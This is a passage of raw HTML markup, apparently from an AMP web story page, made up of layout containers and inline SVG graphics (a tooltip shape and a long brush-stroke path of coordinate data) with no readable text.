template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="page-fullbleed-area"><div class="page-safe-area"><div class="_3758947"><div id="el-8e8a6300-d18e-4d2f-b9a6-8da2fe545657" class="_89d52dd"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 80 33.6" fill="none" class="_25a5434"><title>Tooltip</title><path d="M80,2v23c0,1.1-0.9,2-2,2H45.7l-5,6.2c-0.4,0.5-1.2,0.5-1.6,0l-5-6.2H2c-1.1,0-2-0.9-2-2V2c0-1.1,0.9-2,2-2h76 C79.1,0,80,0.9,80,2z" fill="#fff" /></svg></div></div><div class="_83727f6"><div id="anim-413b6c51-5ec4-4a51-89a4-6b71f9d3cffb" class="_a1d133f animation-wrapper"><div id="anim-10a6b790-80b2-4794-a74b-9f79cd424034" class="_27eb698 animation-wrapper"><div id="el-65573964-ee49-4559-bf7a-b70510adeecd" class="_89d52dd"><svg viewbox="0 0 56 28" fill="none" xmlns="http://www.w3.org/2000/svg" class="_25a5434"><title>Medium Brush Stroke</title><path d="M54.7903 9.72995C54.6487 9.84752 54.5071 9.61237 54.3655 9.67116L54.3183 9.61237C54.3655 9.61237 54.3655 9.55358 54.4127 9.55358C54.5543 9.436 54.6487 9.61237 54.7903 9.61237C54.7431 9.49479 54.8375 9.436 54.9319 9.436C55.1207 9.436 55.2623 9.31842 55.3095 9.08326C55.3567 8.96568 55.0735 8.73052 54.8847 8.67173C54.8375 8.67173 54.7903 8.67173 54.7903 8.67173C54.7431 8.67173 54.7431 8.67173 54.6959 8.61295C54.6959 8.55416 54.7431 8.55416 54.7431 8.49537C54.8847 8.37779 55.0735 8.26021 55.2151 8.14263C55.2623 8.14263 55.3567 7.96626 55.2623 7.96626C55.0735 7.96626 54.9791 7.84868 54.8847 7.61352C54.7903 7.37837 54.5543 7.55474 54.4127 7.43716C54.0351 7.14321 53.6103 7.26079 53.2327 7.02563C53.1855 7.02563 53.0911 7.02563 53.0911 7.08442C53.0911 7.55474 52.9023 7.202 52.8551 7.14321C52.8079 7.08442 52.8551 6.96684 52.7135 6.96684C52.2414 7.02563 52.0054 6.6141 51.675 6.37895C51.4862 6.37895 51.4862 6.26137 51.5806 6.14379C51.6278 6.085 51.675 6.02621 51.6278 5.96742C51.5806 5.90863 51.5334 5.90863 51.4862 5.96742C51.3446 6.02621 51.203 6.02621 51.0614 5.84984C51.1558 5.73226 51.2502 5.61468 51.3918 5.55589C51.7222 5.32074 51.7694 4.968 51.4862 4.73284C51.3446 4.61526 51.203 4.43889 51.0614 4.3801C50.8726 4.26253 50.8254 4.14495 51.0614 3.96858C51.1558 3.90979 51.203 3.73342 51.0614 3.61584C50.967 3.55705 51.0142 3.2631 50.7782 3.38068C50.731 3.38068 50.731 3.32189 50.731 3.32189C50.8726 3.2631 51.0142 3.14553 51.0142 3.02795C51.0142 2.91037 50.7782 2.91037 50.731 2.67521C50.731 2.61642 50.731 2.55763 50.6838 2.44005C50.6838 2.32247 50.6366 2.32247 50.5422 2.26368C50.2118 2.1461 49.8342 2.02853 49.5038 1.79337C49.4094 1.73458 49.4094 1.79337 49.3622 1.85216C49.2206 1.96974 49.0318 1.96974 48.9374 2.1461C48.9846 2.20489 49.0318 2.32247 49.1734 2.38126C49.2206 2.38126 49.315 2.38126 49.3622 2.32247C49.4094 2.32247 49.4566 2.38126 49.2678 2.38126C49.4566 2.49884 49.4566 2.61642 49.4094 2.55763C49.315 2.49884 49.2206 2.49884 49.1734 2.44005C49.1734 2.44005 49.1262 2.44005 49.1262 2.38126C48.7486 2.44005 48.5126 2.38126 48.2766 2.26368C47.9461 2.1461 47.5685 1.96974 47.2381 1.96974C46.8605 1.96974 46.4829 1.79337 46.1053 1.73458C45.6333 1.67579 45.2085 1.67579 44.7365 1.617C44.3117 1.49942 43.7925 1.49942 43.2732 1.49942C42.8484 1.44063 42.4236 1.44063 41.9516 1.44063C41.6684 1.44063 41.4324 1.32305 41.1492 1.38184C40.866 1.44063 40.5828 1.26426 40.2524 1.38184C40.2052 1.44063 40.0636 1.49942 39.9692 1.44063C39.6388 1.32305 39.3084 1.32305 38.9307 1.38184C38.5531 1.49942 38.1755 1.32305 37.8451 1.49942C37.3259 1.67579 36.8067 1.44063 36.2875 1.67579C36.0043 1.49942 35.7211 1.73458 35.5323 1.67579C35.2491 1.55821 35.0131 1.79337 34.8243 1.67579C34.541 1.49942 34.3522 1.67579 34.1162 1.73458C33.9274 1.73458 33.7858 1.79337 33.597 1.85216C32.9362 1.85216 32.3226 1.85216 31.7562 2.02853C31.6146 2.02853 31.5202 1.79337 31.4258 1.96974C31.237 2.26368 30.9538 2.1461 30.7178 2.26368C30.529 2.32247 30.3402 2.08732 30.1514 2.20489C29.9153 2.32247 29.6793 2.32247 29.4433 2.38126H29.3961C29.1129 2.1461 28.7825 2.49884 28.4993 2.38126C28.1689 2.26368 27.8857 2.44005 27.6025 2.44005C27.5081 2.44005 27.4609 2.49884 27.3665 2.49884C27.3193 2.49884 27.2249 2.55763 27.1777 2.44005C27.1777 2.38126 27.2721 2.38126 27.3193 2.38126C27.6025 2.32247 27.8385 2.26368 28.1217 2.20489C28.2633 2.20489 28.3105 1.85216 28.4521 1.96974C28.6881 2.20489 28.9241 1.96974 29.1601 1.96974C29.7265 1.85216 30.293 1.73458 30.8122 1.617C30.9538 1.617 31.0482 1.55821 31.1898 1.617C31.473 1.85216 31.8034 1.73458 32.0866 1.617C32.2282 1.55821 32.3698 1.44063 32.5114 1.617C32.5586 1.67579 32.6058 1.67579 32.653 1.617C33.597 1.20547 33.6914 1.20547 34.2106 1.32305C34.4466 1.38184 34.6355 1.49942 34.8243 1.20547C34.8243 1.14668 34.9659 1.14668 34.9659 1.20547C35.1547 1.49942 35.3435 1.32305 35.5323 1.20547C35.7683 1.14668 36.0043 1.02911 36.1459 1.08789C36.6179 1.26426 36.9955 0.970316 37.4203 0.970316C37.4675 0.970316 37.4675 0.911526 37.5147 0.911526C37.4675 0.852737 37.4203 0.852737 37.3731 0.852737C37.3259 0.852737 37.2315 0.852737 37.2315 0.793947C36.9955 0.323632 36.5707 0.676368 36.2875 0.5C36.1459 0.852737 35.7683 0.5 35.5323 0.793947C35.4379 0.911526 35.2963 0.617579 35.1075 0.735158C35.0131 0.793947 34.8715 0.617579 34.7299 0.617579C34.5882 0.617579 34.541 0.970316 34.3522 0.735158C33.9746 0.852737 33.6442 0.676368 33.2666 0.793947C33.125 0.852737 33.125 1.08789 32.9834 1.02911C32.889 0.970316 32.7474 0.970316 32.653 0.911526C32.4642 0.852737 32.2282 0.852737 32.0394 0.911526C31.7562 0.970316 31.473 1.02911 31.1898 1.08789C31.0482 1.14668 30.8594 0.911526 30.8122 1.26426C30.8122 1.32305 30.7178 1.32305 30.6706 1.26426C30.4818 1.02911 30.293 1.14668 30.1042 1.20547C29.9153 1.26426 29.6793 1.02911 29.4905 1.20547C29.2545 1.44063 29.0185 1.32305 28.8297 1.26426C28.5465 1.20547 28.2633 1.26426 27.9801 1.32305C27.7441 1.44063 27.5081 1.14668 27.3193 1.44063C27.1305 1.14668 26.9417 1.617 26.7529 1.49942C26.6113 1.73458 26.4697 1.49942 26.3281 1.55821C26.1865 1.55821 25.9977 1.617 25.8561 1.617C25.5728 1.67579 25.3368 1.73458 25.1008 1.79337C25.0536 1.79337 24.9592 1.79337 24.9592 1.73458C24.9592 1.67579 25.0064 1.617 25.0064 1.55821C24.9592 1.44063 24.8176 1.49942 24.8176 1.55821C24.676 1.73458 24.5344 1.79337 24.3456 1.79337C24.204 1.79337 24.1096 1.96974 24.0152 2.02853C23.8736 2.1461 23.7792 1.79337 23.6376 2.08732C23.5904 2.20489 23.4016 1.91095 23.26 2.1461C23.2128 2.26368 22.9768 2.08732 22.8824 2.26368C22.4104 2.08732 21.9384 2.26368 21.5136 2.49884C21.4664 2.55763 21.4192 2.55763 21.372 2.49884C21.1831 2.26368 21.0415 2.49884 20.8999 2.49884C20.7111 2.55763 20.6167 2.96916 20.4279 2.67521C20.2391 2.91037 20.0031 2.85158 19.8143 2.79279C19.7199 3.14553 19.5311 2.79279 19.3895 2.96916C19.2951 3.08674 19.0591 3.08674 18.9175 3.14553C18.4455 3.20432 17.9735 3.32189 17.5015 3.38068C17.3599 3.43947 17.3599 3.55705 17.4543 3.67463C17.5015 3.61584 17.5959 3.67463 17.6431 3.61584C17.6903 3.55705 17.7847 3.61584 17.7847 3.67463C17.7847 3.79221 17.6903 3.73342 17.5015 3.73342C17.5487 3.79221 17.4543 3.73342 17.4543 3.73342C17.2655 3.67463 17.1711 3.55705 17.0295 3.61584C16.699 3.73342 16.3686 3.73342 16.0382 3.851C15.8022 3.96858 15.519 4.02737 15.3774 4.26253C15.4246 4.26253 15.4718 4.26253 15.5662 4.3801C15.6134 4.3801 15.6134 4.43889 15.5662 4.43889C15.6134 4.49768 15.6134 4.49768 15.6134 4.49768C15.5662 4.49768 15.5662 4.49768 15.519 4.43889V4.3801C15.4246 4.3801 15.3774 4.32131 15.3774 4.26253C15.1886 4.20374 14.9998 4.08616 14.8582 4.32131C14.811 4.43889 14.6694 4.43889 14.575 4.43889C14.3862 4.26253 14.1974 4.32131 14.0558 4.55647C14.0086 4.61526 13.9142 4.61526 13.867 4.55647C13.7726 4.43889 13.631 4.49768 13.5838 4.55647C13.395 4.85042 13.0646 4.61526 12.8758 4.79163C12.687 5.08558 12.4038 5.02679 12.1205 5.08558C11.9789 5.14437 11.7901 5.08558 11.6485 5.20316C11.4597 5.43831 11.2237 5.4971 10.9405 5.4971C10.6573 5.4971 10.4685 5.79105 10.1853 5.79105C9.71329 5.84984 9.28848 6.14379 8.86367 6.37895C8.72207 6.43774 8.62767 6.6141 8.43886 6.49652C8.34446 6.43774 8.10845 6.49653 8.06125 6.6141C7.91965 6.84926 7.73085 6.79047 7.58924 6.84926C7.40044 6.84926 7.30604 7.14321 7.07003 7.14321C6.73962 7.14321 6.50362 7.49595 6.17321 7.49595C5.93721 7.67231 5.654 7.67231 5.41799 7.96626C5.37079 7.96626 5.37079 8.02505 5.37079 8.08384C5.41799 8.08384 5.41799 8.14263 5.46519 8.14263C5.7012 8.14263 5.93721 8.14263 6.17321 8.26021C6.36201 7.96626 6.64522 8.14263 6.83403 7.96626C7.16443 7.61352 7.58924 7.55474 7.96685 7.31958C8.58047 7.02563 9.24128 6.84926 9.85489 6.6141C10.2797 6.43774 10.7045 6.43774 11.1293 6.20258C11.4125 6.02621 11.6957 6.085 11.9789 5.84984C12.2149 5.73226 12.5454 5.79105 12.8286 5.55589C12.9702 5.43831 13.2062 5.43831 13.395 5.43831C13.5838 5.37952 13.7726 5.43831 13.9142 5.20316C14.103 5.32074 14.2446 5.14437 14.3862 5.08558C14.575 5.02679 14.7638 5.02679 14.9526 4.968C15.0942 4.90921 15.283 4.968 15.3774 4.85042C15.519 4.61526 15.755 4.61526 15.8494 4.67405C16.0382 4.79163 16.1326 4.55647 16.2742 4.55647C16.463 4.55647 16.6518 4.55647 16.7934 4.43889C17.0767 4.20374 17.3599 4.20374 17.6431 4.14495C17.9735 4.08616 18.2567 3.90979 18.5871 4.08616C18.7287 4.14495 18.9647 4.08616 19.1063 3.96858C19.2479 3.79221 19.3895 3.73342 19.5311 3.67463C19.6727 3.61584 19.8143 3.67463 19.9087 3.49826C20.0503 3.20432 20.1447 3.67463 20.3335 3.49826C20.3807 3.43947 20.5695 3.49826 20.6167 3.43947C20.8527 3.08674 21.1831 3.2631 21.4664 3.2631C21.5136 3.2631 21.5136 3.32189 21.5608 3.32189C21.5608 3.38068 21.5136 3.38068 21.5136 3.43947C21.372 3.67463 21.2304 3.61584 21.0887 3.67463C20.3335 3.851 19.5783 3.96858 18.8231 4.14495C18.6815 4.20374 18.4927 4.14495 18.3983 4.32131L17.3599 4.61526C17.0295 4.61526 16.699 4.67405 16.4158 4.79163C16.2742 4.968 16.0382 4.90921 15.9438 5.08558C15.755 5.32074 15.6134 5.20316 15.4718 5.14437C15.283 5.08558 15.283 5.43831 15.0942 5.26195C14.9526 5.14437 14.811 5.26195 14.7166 5.43831C14.6694 5.4971 14.6222 5.43831 14.5278 5.4971C14.339 5.61468 14.103 5.4971 13.9614 5.73226C13.867 5.90863 13.631 5.61468 13.4422 5.84984C13.3478 5.96742 13.159 5.96742 13.0174 5.96742C12.8286 5.96742 12.7342 6.20258 12.5454 6.20258C12.3093 6.20258 12.0733 6.32016 11.8373 6.32016C11.6013 6.32016 11.4597 6.67289 11.2237 6.6141C11.0349 6.55531 10.8933 7.02563 10.6573 6.79047C10.4213 7.02563 10.0909 7.08442 9.80769 7.202C9.47728 7.31958 9.19408 7.43716 8.86367 7.55474C8.15566 7.7311 7.54204 8.20142 6.83403 8.43658C6.69242 8.49537 6.59802 8.67173 6.40922 8.67173C6.36201 8.67173 6.26761 8.73053 6.31481 8.78931C6.31481 8.8481 6.40922 8.90689 6.45642 8.90689C6.55082 8.96568 6.73962 8.96568 6.83403 8.78931C7.11723 8.43658 7.49484 8.37779 7.82525 8.20142C8.20286 8.02505 8.53326 7.78989 8.95807 7.78989C9.33568 7.37837 9.90209 7.61352 10.2797 7.202C10.9405 7.202 11.4597 6.73168 12.1205 6.67289C12.2149 6.67289 12.3565 6.67289 12.4038 6.6141C12.5926 6.37895 12.8758 6.37895 13.1118 6.32016C13.395 6.32016 13.5366 6.085 13.7726 6.02621C14.0558 5.96742 14.4334 6.02621 14.7638 5.79105C15.047 5.55589 15.4718 5.67347 15.8022 5.37952C15.9438 5.26195 16.1326 5.32074 16.3214 5.26195C16.5102 5.20316 16.7462 5.26195 16.8879 5.14437C17.0295 4.968 17.2183 5.14437 17.2655 5.02679C17.4071 4.79163 17.5959 4.85042 17.7847 4.79163C18.2095 4.67405 18.6815 4.61526 19.1063 4.49768C19.8143 4.32132 20.5223 4.32131 21.1831 3.90979C21.2776 3.851 21.4192 3.79221 21.4664 3.851C21.7496 4.02737 21.9856 3.851 22.2688 3.79221C22.9768 3.73342 23.732 3.55705 24.44 3.38068C24.6288 3.32189 24.8648 3.49826 25.0064 3.38068C25.2896 3.14553 25.6201 3.20432 25.9033 3.08674C26.0449 3.2631 26.1865 3.14553 26.3281 3.14553C26.5641 3.20432 26.6585 2.85158 26.8945 2.96916C27.0833 3.08674 27.2721 2.91037 27.5081 2.91037C27.6497 2.91037 27.7913 2.85158 27.9329 2.96916C28.1217 2.61642 28.4521 2.734 28.7353 2.67521C29.0185 2.61642 29.2545 2.44005 29.5377 2.61642C30.0569 2.44005 30.5762 2.55763 31.0482 2.44005C31.2842 2.38126 31.5202 2.20489 31.7562 2.38126C31.9922 2.1461 32.2282 2.20489 32.4642 2.26368C32.6058 2.26368 32.7946 2.20489 32.9834 2.1461C33.125 2.1461 33.2666 2.08732 33.4082 2.1461C33.597 2.26368 33.833 2.26368 33.9274 2.02853C34.069 2.20489 34.2578 2.08732 34.3994 2.08732C34.9659 1.91095 35.5795 2.08732 36.1459 1.85216C36.1931 1.85216 36.2403 1.85216 36.2403 1.85216C36.9011 2.1461 37.5147 1.85216 38.1755 1.85216C38.6475 1.85216 39.1196 1.91095 39.5916 1.73458H39.6388C40.2524 1.96974 40.866 1.73458 41.5268 1.73458C41.8572 1.73458 42.1404 1.67579 42.4708 1.79337C42.5652 1.85216 42.6124 1.79337 42.7068 1.79337C42.99 1.67579 43.2732 1.79337 43.5564 1.85216C43.8397 1.85216 44.1701 1.73458 44.4061 1.96974C44.4533 2.02853 44.5005 1.96974 44.5477 1.96974C44.8309 1.85216 45.1141 2.02853 45.3501 2.02853C45.5389 2.02853 45.7277 2.1461 45.8693 2.08732C46.1525 1.96974 46.4829 2.08732 46.7661 2.08732C47.0493 2.08732 47.3325 2.38126 47.6629 2.44005C47.7101 2.44005 47.7573 2.49884 47.7573 2.55763C47.7573 2.61642 47.6629 2.67521 47.6157 2.61642C47.3797 2.44005 47.2381 2.44005 47.1909 2.79279C47.1437 2.96916 46.9077 3.02795 46.7661 2.91037C46.3413 2.67521 46.3413 2.61642 46.1053 2.67521C45.9165 2.734 45.7749 2.61642 45.5861 2.61642C45.4917 2.32247 45.2557 2.38126 45.0669 2.44005C44.6893 2.55763 44.3117 2.38126 43.9341 2.55763C43.9341 2.55763 43.8869 2.49884 43.8397 2.49884C43.6981 2.44005 43.5092 2.38126 43.3676 2.44005C42.99 2.49884 42.6596 2.32247 42.3292 2.44005C42.046 2.20489 41.6684 2.61642 41.338 2.38126C40.63 2.44005 39.922 2.32247 39.2612 2.49884C39.214 2.49884 39.1196 2.55763 39.0723 2.55763C38.8835 2.38126 38.6947 2.49884 38.5059 2.55763C38.3171 2.61642 38.1755 2.44005 37.9395 2.49884C37.6563 2.55763 37.4203 2.55763 37.0899 2.55763C36.8067 2.55763 36.5235 2.44005 36.2403 2.55763C36.0043 2.61642 35.6739 2.61642 35.3907 2.61642C35.0131 2.61642 34.6355 2.734 34.2106 2.734C33.833 2.67521 33.4554 2.91037 33.0778 2.79279C33.0306 2.79279 32.9834 2.79279 32.9834 2.79279C32.6058 3.08674 32.2282 3.14553 31.8034 3.02795C31.0954 3.2631 30.3874 3.14553 29.7265 3.32189C29.4905 3.38068 29.2545 3.43947 29.0185 3.38068C28.6409 3.32189 28.2633 3.55705 27.9329 3.43947C27.7441 3.61584 27.5553 3.49826 27.3665 3.55705C26.8473 3.61584 26.2809 3.79221 25.7617 3.73342C25.62 3.73342 25.384 3.73342 25.2896 3.90979C25.148 4.02737 24.912 3.67463 24.8648 4.02737C24.8648 4.08616 24.7232 4.14495 24.676 4.08616C24.44 3.90979 24.204 4.08616 23.968 4.08616C23.0712 4.26253 22.2216 4.43889 21.372 4.61526C21.2304 4.67405 20.9943 4.61526 20.8999 4.67405C20.6639 4.85042 20.4279 4.79163 20.1919 4.90921C19.9087 4.968 19.6727 5.02679 19.4367 5.02679C19.2007 5.08558 19.0119 5.32074 18.7759 5.20316C18.5399 5.08558 18.3511 5.43831 18.1623 5.43831C17.2183 5.55589 16.3686 6.02621 15.4718 6.14379C15.3302 6.14379 15.1886 6.14379 15.0942 6.26137C14.7166 6.55531 14.2918 6.43774 13.9614 6.67289C13.5838 6.96684 13.2062 6.90805 12.8286 7.02563C12.7342 7.08442 12.5926 7.02563 12.4982 7.08442C12.1205 7.43716 11.6957 7.43716 11.2709 7.61352C11.0349 7.7311 10.7517 7.7311 10.4685 7.96626C10.1853 8.14263 9.85489 8.319 9.47728 8.319C9.38288 8.319 9.28848 8.319 9.24128 8.37779C9.05247 8.73052 8.58046 8.49537 8.39166 8.8481C8.06125 8.8481 7.77805 9.14205 7.44764 9.20084C7.02283 9.31842 6.64522 9.61237 6.22041 9.84752C6.03161 10.0239 5.89 10.3178 5.5596 10.3178C5.46519 10.6706 5.08759 10.3766 4.94598 10.7294C4.66278 10.4942 4.52117 10.9645 4.23797 10.9057C4.09636 10.9057 3.86036 10.8469 3.76596 11.1409C3.48275 11.0821 3.29395 11.3761 3.01074 11.4348C2.63313 11.4936 2.30272 11.7288 1.97232 11.9639C1.78351 12.0227 1.64191 12.0815 1.64191 12.3755C1.4059 12.5518 1.3587 13.0222 1.02829 13.0222C0.886692 13.3161 0.556284 13.1985 0.36748 13.4925C0.273078 13.6101 0.0842735 13.7864 0.131475 13.904C0.178676 14.0216 0.36748 13.904 0.509083 13.904C0.603485 13.904 0.697887 13.8452 0.792289 13.8452C0.886692 13.8452 0.886692 13.8452 0.933893 13.9628C0.981094 14.1392 1.0755 14.1392 1.1699 13.9628C1.2643 13.8452 1.3587 13.7864 1.50031 13.904C1.54751 13.9628 1.64191 13.9628 1.59471 13.904C1.59471 13.7864 1.59471 13.6688 1.73631 13.6688C1.92511 13.7276 1.68911 13.8452 1.73631 13.904C1.78351 13.9628 1.87791 13.904 1.92511 13.8452C1.92511 13.7864 1.97232 13.7864 1.97232 13.8452C2.06672 13.7276 2.06672 13.7276 2.06672 13.7864C2.06672 13.8452 2.06672 13.8452 2.01952 13.904C2.01952 14.1979 1.97232 14.4919 2.20832 14.4919C2.49153 14.5507 2.63313 14.8446 2.77473 15.0798C2.91634 15.3149 2.91634 15.4913 2.77473 15.6089C2.72753 15.6677 2.68033 15.6089 2.63313 15.6677C2.44433 15.7853 2.25552 15.9616 2.16112 16.1968C2.11392 16.2556 2.11392 16.3144 2.16112 16.3732C2.20832 16.4907 2.30272 16.4907 2.34992 16.4319C2.63313 16.1968 3.01074 16.138 3.29395 15.9028C3.48275 15.7265 3.57715 15.9028 3.71876 15.9028C3.71876 15.9028 3.76596 15.9616 3.76596 16.0204C3.67155 16.2556 3.57715 16.3732 3.38835 16.3732C3.05794 16.3144 2.82193 16.6671 2.53873 16.7259C2.44433 16.7259 2.39713 16.7847 2.34992 16.9023C2.30272 16.961 2.25552 17.0198 2.30272 17.1374C2.30272 17.1962 2.39713 17.1962 2.44433 17.1962C2.68033 17.1374 2.86914 16.961 3.05794 16.8435C3.15234 16.7259 3.19954 16.7847 3.29395 16.8435C3.67155 17.0786 3.67155 17.0198 3.90756 17.0198C4.33237 17.0198 4.66278 16.6083 5.08759 16.6083C5.13479 16.6083 5.18199 16.4907 5.18199 16.4907C5.5596 16.2556 5.9372 16.0792 6.26761 15.9028C6.36201 15.844 6.45642 15.7853 6.50362 15.9616C6.59802 16.138 6.45642 16.138 6.40922 16.1968C5.93721 16.5495 5.93721 16.6083 5.37079 16.6671C4.99318 16.7259 4.70998 16.9611 4.42677 17.1962C4.37957 17.1962 4.37957 17.255 4.33237 17.3138C4.37957 17.3138 4.42677 17.3138 4.42677 17.3138C4.52117 17.3138 4.56837 17.255 4.66278 17.255C4.85158 17.1962 4.85158 17.255 4.75718 17.5489C4.70998 17.6077 4.75718 17.6665 4.80438 17.7253C4.99318 17.9017 4.89878 17.9605 4.70998 18.0193C4.66278 18.0193 4.56837 18.0193 4.56837 18.1368C4.56837 18.1956 4.66278 18.1956 4.70998 18.1956C4.89878 18.3132 5.08759 18.3132 5.27639 18.1368C5.41799 18.0193 5.5596 18.0193 5.7012 18.0193C5.9372 18.078 6.17321 18.078 6.45642 18.078C6.45642 18.078 6.50362 18.0193 6.50362 18.078C6.55082 18.0193 6.55082 18.0193 6.55082 18.0193C6.55082 18.078 6.55082 18.078 6.50362 18.1368C6.50362 18.1368 6.50362 18.1368 6.45642 18.1368C6.45642 18.5484 6.69242 18.6659 6.88123 18.8423C7.07003 19.0187 7.07003 19.2538 7.11723 19.489C7.16443 19.6654 6.92843 19.6654 6.88123 19.7242C6.69242 19.8417 6.59802 20.1357 6.40922 20.2533C6.36201 20.2533 6.26761 20.3708 6.31481 20.4884C6.36201 20.606 6.40922 20.5472 6.50362 20.606C6.59802 20.6648 6.64522 20.7236 6.55082 20.8999C6.45642 21.0763 6.50362 21.1939 6.69242 21.3115C6.97563 21.429 7.30604 21.429 7.58924 21.429C7.68364 21.429 7.77805 21.3703 7.87245 21.429C7.91965 21.4878 8.01405 21.4878 8.01405 21.6054C8.01405 21.723 7.91965 21.723 7.87245 21.7818C7.40044 21.9582 6.97563 22.1345 6.59802 22.546C6.55082 22.6048 6.45642 22.6048 6.40922 22.6636C5.89 23.0752 5.32359 23.3691 4.85158 23.8394C4.52117 24.1334 4.42677 24.3685 4.52117 24.8388C4.61558 24.8388 4.70998 24.78 4.85158 24.5449C4.94598 24.2509 4.99318 23.957 5.08759 24.1922C5.32359 23.7806 5.37079 23.8394 5.37079 23.957C5.32359 24.1922 5.22919 24.4273 5.08759 24.6625C5.04038 24.78 4.99318 24.6625 4.94598 24.6625C4.89878 24.8388 4.85158 24.8976 4.80438 25.0152C4.70998 25.1328 4.66278 25.2504 4.85158 25.1916C5.08759 25.1916 5.22919 25.2504 5.13479 25.5443L5.18199 25.6619C5.32359 25.6619 5.41799 25.7207 5.41799 25.9558C5.41799 26.191 5.7012 25.9558 5.7012 26.191C5.7956 26.191 5.89 26.1322 5.98441 26.1322C6.03161 26.1322 6.03161 25.8383 6.12601 26.0734C6.17321 26.191 6.22041 26.3086 6.07881 26.3674C5.98441 26.4262 5.93721 26.5437 5.89 26.6025C5.7956 26.6613 5.7484 26.6613 5.7484 26.7789C5.7484 26.8965 5.89 26.8377 5.93721 26.8965C6.07881 27.014 6.22041 26.9553 6.36201 26.9553C6.73962 26.8965 7.07003 26.7789 7.44764 26.7201C7.63644 26.6613 7.77805 26.6025 7.77805 26.9553C7.77805 27.014 7.82525 27.0728 7.91965 27.014C8.10845 26.8965 8.25006 27.1316 8.39166 27.0728C8.53326 27.014 8.53326 27.1904 8.48606 27.308C8.48606 27.4256 8.39166 27.5432 8.53326 27.4844C8.67487 27.4256 8.91087 27.6019 8.91087 27.1904C8.91087 27.0728 9.00527 27.1316 9.00527 27.1904C9.00527 27.3668 9.09968 27.3668 9.19408 27.3668C9.47728 27.308 9.80769 27.308 10.0909 27.1904C10.3741 27.0728 10.7045 27.2492 10.9877 27.1904C11.3181 27.0728 11.6957 26.9553 12.0733 27.0728C12.1677 27.1316 12.4038 27.0728 12.451 26.9553C12.5926 26.7201 12.7814 26.7789 12.923 26.7201C13.631 26.6613 14.2918 26.191 15.047 26.1322C15.1414 26.1322 15.1886 26.1322 15.2358 26.0146C15.3302 25.897 15.4246 25.9558 15.5662 25.897C15.7078 25.8383 15.8022 26.0146 15.8966 25.9558C16.0382 25.897 16.1326 25.7207 16.2742 25.7207C16.6518 25.7207 16.9823 25.6031 17.3127 25.5443C17.5487 25.4855 17.8791 25.5443 18.0207 25.1328C18.0679 25.074 18.2095 25.074 18.3511 25.0152C18.3983 25.0152 18.4927 25.074 18.5399 25.074C18.6343 24.7213 18.8703 25.074 19.0591 24.8976C19.2007 24.7213 19.4839 24.78 19.7199 24.7213C19.8143 24.7213 19.9087 24.6625 19.9559 24.5449C20.1447 24.3685 20.3335 24.4861 20.5223 24.5449C20.7111 24.5449 20.8055 24.1334 21.0887 24.3685C21.1359 24.4861 21.2776 24.4273 21.372 24.3097C21.4664 24.1334 21.608 24.1922 21.7496 24.1334C21.9384 24.0746 22.1272 24.0746 22.316 24.0158C22.5048 23.957 22.6936 23.957 22.8824 23.8982C23.0712 23.8394 23.26 23.8982 23.4016 23.7806C23.5432 23.6043 23.732 23.7806 23.9208 23.7218C24.912 23.5455 25.8561 23.0752 26.8473 22.9576C27.0361 22.7224 27.2721 22.9576 27.4609 22.84C27.5553 22.7812 27.6025 22.6048 27.7913 22.7812C27.8857 22.84 28.0273 22.6048 28.1217 22.546C28.1689 22.546 28.2633 22.4873 28.2633 22.546C28.4521 22.6636 28.5937 22.546 28.7353 22.546C28.9713 22.546 29.1601 22.546 29.3961 22.546C29.7737 22.546 30.1986 22.7812 30.5762 22.3697C30.6706 22.2521 30.8594 22.2521 31.001 22.4285C31.0954 22.546 31.1898 22.546 31.3314 22.4873C31.5202 22.4285 31.709 22.3109 31.8506 22.4285C32.0866 22.546 32.0866 22.1933 32.2754 22.3109C32.417 22.3697 32.6058 22.1933 32.7474 22.3697C32.7946 22.4285 32.9362 22.3697 33.0306 22.2521C33.125 22.1345 33.2666 22.0757 33.361 22.2521C33.5026 22.3697 33.597 22.4873 33.7386 22.2521C33.8802 21.9582 34.1162 21.9582 34.3522 22.0169C35.0131 22.1933 35.0131 22.1345 35.5323 21.8406C35.7211 21.723 35.9099 21.723 36.0515 21.7818C36.1459 21.8406 36.2403 22.0169 36.3819 21.9582C36.7595 21.7818 37.1843 22.0169 37.5619 21.8406C37.9867 21.6642 38.4587 21.8994 38.9307 21.723H38.9779C39.3084 21.8994 39.686 21.8406 40.0636 21.7818C40.4412 21.723 40.866 21.8406 41.2436 21.6642C41.3852 21.6054 41.5268 21.6642 41.6684 21.6642C41.9044 21.723 42.2348 21.723 42.3764 21.3703C42.4236 21.1939 42.5652 21.2527 42.6596 21.1939C42.7068 21.1939 42.8012 21.1351 42.8012 21.1939C42.8012 21.2527 42.754 21.3115 42.754 21.3703C42.754 21.429 42.6124 21.6054 42.7068 21.5466C43.0372 21.4878 43.3204 21.6642 43.6509 21.5466C43.7925 21.5466 44.3117 21.429 44.4061 21.5466C44.5949 21.6642 44.6893 21.5466 44.8309 21.3703C45.0197 21.1351 45.1613 21.0763 45.3029 21.3703C45.3973 21.6054 45.5389 21.5466 45.6805 21.429C45.6805 21.3115 45.6805 21.2527 45.7277 21.3703C45.8221 21.1939 45.8693 21.1939 45.9165 21.1939C45.8693 21.3115 45.8221 21.3703 45.7749 21.4878C45.7749 21.4878 45.7749 21.4878 45.7277 21.4878C45.7277 21.6054 45.7749 21.6054 45.8221 21.6054C46.1053 21.6054 46.4357 21.6642 46.7189 21.5466C46.9077 21.7818 47.1909 21.6054 47.4269 21.6642C47.6629 21.723 47.8989 21.6054 48.2294 21.4878C48.2294 21.429 48.2766 21.3703 48.3238 21.4878C48.4182 21.429 48.4654 21.429 48.4654 21.429C48.4654 21.5466 48.4182 21.5466 48.3238 21.5466C48.371 21.7818 48.5126 21.7818 48.6542 21.7818C48.8902 21.7818 49.079 21.6642 49.315 21.7818C49.4566 21.8406 49.6926 21.6054 49.8342 21.723C50.0702 21.8406 50.1174 21.6054 50.2118 21.5466C50.3062 21.4878 50.3062 21.4878 50.3534 21.6054C50.495 22.0169 50.495 22.0169 50.7782 21.9582C50.967 21.8994 51.1558 22.0757 51.3446 22.0169C51.5334 21.8994 51.675 21.9582 51.8166 22.1933C51.8166 22.1933 52.147 22.1933 52.147 22.0757C52.147 21.723 52.3358 21.7818 52.4775 21.8406C52.5247 21.8406 52.5719 21.8994 52.6191 21.8406C52.6663 21.723 52.7607 21.6054 52.8079 21.4878C52.9967 21.1351 52.8079 20.7236 52.5247 20.7824C52.2887 20.8412 52.0526 20.6648 51.8166 